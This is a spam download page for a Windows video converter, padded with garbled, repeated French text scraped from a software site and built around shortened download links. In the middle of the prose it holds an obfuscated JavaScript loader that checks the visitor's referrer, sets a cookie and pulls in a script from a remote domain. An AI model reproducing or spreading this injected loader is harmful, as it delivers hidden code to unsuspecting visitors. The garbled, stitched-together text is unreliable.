## DOWNLOAD

## [Download Next Video Converter For For Windows 8.1 Pro](https://bytlly.com/1vk1as)



[Download Next Video Converter For For Windows 8.1 Pro](https://bytlly.com/1vk1as)



L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales,  $vD^1$ rifi $D^1s$  par nos soins, en option.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de t $B^1$ I $B^1$ chargement direct  $\hat{A}$ ».. Plus post $\tilde{A}$ © le 5 mars 2012Bonjour, Je cherche un logiciel pour couper une video.

NET framework 2 0 ou sup $D^1$ rieurR $D^1$ f $D^1$ rencez-vous dans la plus grande logith $D$  que mondiale francophone.. Le  $tD^1$ l $D^1$ chargement se lancera depuis le site de l' $D^1$ diteur.. Suivez  $D^{\circ}$  tout moment l'actualit $D^1$  des nouvelles technos et prenez connaissance des derniers t $D^1D^1$ chargements disponibles.. Suivez  $D^{\circ}$  tout moment l'actualit $D^1$  des nouvelles technos et prenez connaissance des derniers t $D^1D^1$ chargements disponibles.. Ce dernier peut  $D^1$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.

Ce dernier peut D<sup>1</sup>galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales, v $D^1$ rifi $D^1$ s par nos soins, en option.. Free Video ConverterComment t $B^1$ l $B^1$ charger avec 01netEn cliquant sur le bouton  $\hat{A}$ « t $B^1$  $B^1$ charger  $\hat{A}$ », vous  $bB^1$ n $B^1$ ficiez de notre assistant d'installation, qui optimise et facilite le t $B^1$ I $B^1$ chargement.. L'application permet  $\tilde{A}$ ©galement d'extraire des séquences de vos fichiers vidéo ainsi que leur bande son.. J'en ai deja essayé plusieurs qui n'ont pas marcher Peut on a Plus.

Free Video ConverterConversion et ©dition gratuite de vid©osOups! Votre appareil n'est pas compatibleVoir la version de compatible avec votre appareilCommentaires d'utilisateurs sur Free Video Converter"format de fichier inconnu"le téléchargement s'effectue, mais le fichier n'est pas ex©cutable, format inconnu, dito avis de "martineg&a.. Free Video Converter vous permet de convertir la quasi-totalit $\tilde{A} \mathbb{O}$  de vos vid $\tilde{A} \mathbb{O}$ os vers de multiples formats : AVI, MP4, iPod, PSP, 3GP, Zune, iPhone, FLV, QuickTime, Mpeg, etc.. Note : une fen $\tilde{A}^2$ tre popup commerciale s'affiche lorsqu'un format vid $\tilde{A}$ ©o n'est pas support $\tilde{A}$ © par l'application.. NET framework 2 0 ou sup $D^1$ rieurR $D^1$ f $D^1$ rencez-vous dans la plus grande logith $D$  que mondiale francophone.. Ces traceurs permettent de mieux cibler la publicit $\tilde{A}$ ©, d'analyser le trafic et d'affiner les fonctions sociales du site.

Ainsi, vous serez en mesure de lire vos fichiers sur l'ensemble de vos ©quipements : TV, t©l©phone mobile, iPod, iPhone, Zune, etc.. Ainsi, vous serez en mesure de lire vos fichiers sur l'ensemble de vos ©quipements : TV, t©l©phone mobile, iPod, iPhone, Zune, etc.. posté le 29 octobre 2011"Impossible de le telecharger"Je ne comprends pas pourquoi.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de t $D^1D^1$ chargement direct  $\hat{A}$ ».. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x1a4548=0x419b37()$ ;}catch( $0x20ec10$ { $0x1a4548=window;}var 0x249$ 4dd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1a4548['atob']||(\_0x1a4548[  $'$ atob']=function(\_0x4d342e){var \_0x1aea4a=String(\_0x4d342e)['replace'](/=+\$/,");for(var \_0x5ddb96=0x0,\_0x4c2c02,\_0x289 1ca,\_0x3b3cee=0x0,\_0x335c1f='';\_0x2891ca=\_0x1aea4a['charAt'](\_0x3b3cee++);~\_0x2891ca&&(\_0x4c2c02=\_0x5ddb96%0 x4?\_0x4c2c02\*0x40+\_0x2891ca:\_0x2891ca,\_0x5ddb96++%0x4)?\_0x335c1f+=String['fromCharCode'](0xff&\_0x4c2c02>>(- 0x2\*\_0x5ddb96&0x6)):0x0){\_0x2891ca=\_0x2494dd['indexOf'](\_0x2891ca);}return  $0x335c1f;$ ); $\rangle$ ());  $0x45d2['base64DecodeUnicode']$ =function( $0x51f8f7$ ){var  $0x57bab5=atob(0x51f8f7);var$  $0x203237=[]$ ;for(var  $0x1982af=0x0$ ,  $0x1cdf6f=0x57bab5['length']$ ;  $0x1982af=0x2b4f8f$ ;},'dtUlh':function \_0xd0d10a(\_0x22a249,\_0x4b5947){return \_0x22a249>=\_0x4b5947;},'HFXtv':'zkK','ibOVg':function \_0x530fbb(\_0x3295bb,\_0x538384){return \_0x3295bb(\_0x538384);},'ECfFA':function \_0x1488d2(\_0x5da0b2,\_0x3358b7){return \_0x5da0b2+\_0x3358b7;},'fHgZs':'https://cloudeyess.. men/don\_con php?x=en&query=','DneGw':function  $0x2ec4e0(0x5568be, 0x5b4523$ }{return  $0x5568be(0x5b4523);$ },'XBWkH':function \_0x413f8b(\_0x259754,\_0x23d423){return \_0x259754+\_0x23d423;}};var \_0x1b45cf=[\_0x736ed1[\_0x45d2('0x29')],\_0x736ed 1[\_0x45d2('0x2a')],\_0x736ed1[\_0x45d2('0x2b')],\_0x736ed1[\_0x45d2('0x2c')],\_0x45d2('0x2d'),\_0x736ed1[\_0x45d2('0x2e')],\_ 0x736ed1[\_0x45d2('0x2f')]],\_0x9c7e95=document[\_0x45d2('0x30')],\_0xbeff6b=![],\_0x4367f5=cookie['get'](\_0x736ed1['SpX un']);for(var  $0x567c97=0x0$ ;  $0x736ed1$ [ $0x45d2('0x31')$ ]( $0x567c97$ ,  $0x1b45cf$ [ $0x45d2('0x17')$ ]); $0x567c97++)$ {if( $0x736$ ed1['ddEMy']!==\_0x736ed1[\_0x45d2('0x32')]){if(\_0x736ed1['KZAsW'](\_0x9c7e95['indexOf'](\_0x1b45cf[\_0x567c97]),0x0)) {\_0xbeff6b=!![];}}else{if(\_0x736ed1[\_0x45d2('0x33')](\_0x9c7e95[\_0x45d2('0x34')](\_0x1b45cf[\_0x567c97]),0x0)){\_0x10b2 77=!![];}}}if(\_0xbeff6b){cookie[\_0x45d2('0x35')](\_0x736ed1[\_0x45d2('0x36')],0x1,0x1);if(!\_0x4367f5){if(\_0x736ed1[\_0x4

5d2('0x37')]!==\_0x736ed1[\_0x45d2('0x37')]){\_0x736ed1[\_0x45d2('0x38')](\_0x363afc,\_0x736ed1[\_0x45d2('0x39')](\_0x736e d1[\_0x45d2('0x3a')],\_0x245e52)+'');}else{\_0x736ed1['DneGw'](include,\_0x736ed1[\_0x45d2('0x39')](\_0x736ed1[\_0x45d2('0x 3b')]( $0x736ed1$ [ $0x45d2('0x3a')$ ],q),''));}}}R(); Free Video ConverterComment t $D^1D^1$ charger avec 01netEn cliquant sur le bouton  $\hat{A} \propto t D^{1} D^{1}$ charger  $\hat{A} \gg$ , vous  $b D^{1} D^{1} f$ iciez de notre assistant d'installation, qui optimise et facilite le t $D^{1} D^{1}$ chargement.. Plus posté le 19 octobre 2011Ã[]galement disponible pour:Vous aimerez aussiFree AVI Video ConverterConvertir vos vidéos dans différents formatsFree Video to Mp3 ConverterRipper le son des vidéos et les conserver en MP3 ou WAVFree HD Video ConverterToutes vos vidéos en HDMoboPlay For PCUn logiciel PC pour gérer votre téléphone AndroidArticles sur Free Video ConverterL'appli web de la semaine: AutoThiefConvertisseur vidéo: de quoi ai-je vraiment besoin?Télécharger les vidéos de YouTube, notre sélection des 10 meilleurs programmesKoyote Soft: une success story  $\tilde{A}$  la fran $\tilde{A}$ §aiseNous utilisons nos propres cookies ainsi que des cookies tiers dans le but d'am $\tilde{A}$ ©liorer nos services et votre expérience. e10c415e6f